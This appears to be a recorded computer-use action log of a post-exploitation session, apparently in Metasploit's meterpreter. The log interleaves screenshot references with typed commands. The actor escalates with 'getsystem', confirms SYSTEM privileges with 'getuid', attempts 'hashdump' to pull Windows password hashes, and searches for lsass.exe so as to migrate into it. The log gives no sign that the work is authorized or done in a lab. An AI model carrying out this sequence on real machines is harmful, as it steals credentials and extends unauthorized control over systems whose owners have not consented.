
type("uid")

type("g")

type("etsystem")

Confirm NT AUTHORITY\SYSTEM with getuid and attempt hashdump
left_click_drag(115, 820, 236, 821)

left_click(177, 121)

type("getuid")

type("hashdum")

Find lsass.exe with ps -S and migrate the session into it
type("ps -S lsass")
